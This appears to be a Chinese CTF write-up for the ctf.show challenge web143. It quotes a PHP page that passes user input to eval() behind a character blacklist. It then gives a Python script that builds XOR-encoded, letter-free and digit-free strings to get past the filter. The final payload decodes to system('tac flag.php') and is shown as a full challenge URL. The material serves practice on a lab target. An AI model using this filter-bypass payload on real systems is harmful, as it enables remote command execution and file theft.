web143笔记(异或无字母无数字webshell+多ban字符)
<?php /* # -*- coding: utf-8 -*- # @Author: h1xa # @Date: 2020-10-13 11:25:09 # @Last Modified by: h1xa # @Last Modified time: 2020-10-18 12:48:14 */ highlight_file(__FILE__); if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){ $v1 = (String)$_GET['v1']; $v2 = (String)$_GET['v2']; $v3 = (String)$_GET['v3']; if(is_numeric($v1) && is_numeric($v2)){ if(preg_match('/[a-z]|[0-9]|\+|\-|\.|\_|\||\$|\{|\}|\~|\%|\&|\;/i', $v3)){ die('get out hacker!'); } else{ $code = eval("return $v1$v3$v2;"); echo "$v1$v3$v2 = ".$code; } } }
在web141的基础上多ban掉一些字符,ban了取反,但没ban异或需要的^,所以还是可以用web141的脚本,不过需要改一下规则
# -- coding:UTF-8 -- # Author:dota_st # Date:2021/2/10 12:56 # blog: www.wlhhlc.top import requests import urllib import re # 生成可用的字符 def write_rce(): result = '' preg = '[a-z]|[0-9]|\+|\-|\.|\_|\||\$|\{|\}|\~|\%|\&|\;' for i in range(256): for j in range(256): if not (re.match(preg, chr(i), re.I) or re.match(preg, chr(j), re.I)): k = i ^ j if k >= 32 and k <= 126: a = '%' + hex(i)[2:].zfill(2) b = '%' + hex(j)[2:].zfill(2) result += (chr(k) + ' ' + a + ' ' + b + '\n') f = open('xor_rce.txt', 'w') f.write(result) # 根据输入的命令在生成的txt中进行匹配 def action(arg): s1 = "" s2 = "" for i in arg: f = open("xor_rce.txt", "r") while True: t = f.readline() if t == "": break if t[0] == i: s1 += t[2:5] s2 += t[6:9] break f.close() output = "(\"" + s1 + "\"^\"" + s2 + "\")" return (output) def main(): write_rce() while True: s1 = input("\n[+] your function:") if s1 == "exit": break s2 = input("[+] your command:") param = action(s1) + action(s2) print("\n[*] result:\n" + param) main()

记住,v3这里需要前后加上符号拜托掉return,最终payload如下
("%0c%06%0c%0b%05%0d"^"%7f%7f%7f%7f%60%60")("%0b%01%03%00%06%0c%01%07%01%0f%08%0f"^"%7f%60%60%20%60%60%60%60%2f%7f%60%7f")*
https://be6bec7a-7096-4c06-b9c5-e984a115e45d.challenge.ctf.show/?v1=1&v2=1&v3=*(%22%0c%06%0c%0b%05%0d%22^%22%7f%7f%7f%7f%60%60%22)(%22%0b%01%03%00%06%0c%01%07%01%0f%08%0f%22^%22%7f%60%60%20%60%60%60%60%2f%7f%60%7f%22)*


 浙公网安备 33010602011771号
浙公网安备 33010602011771号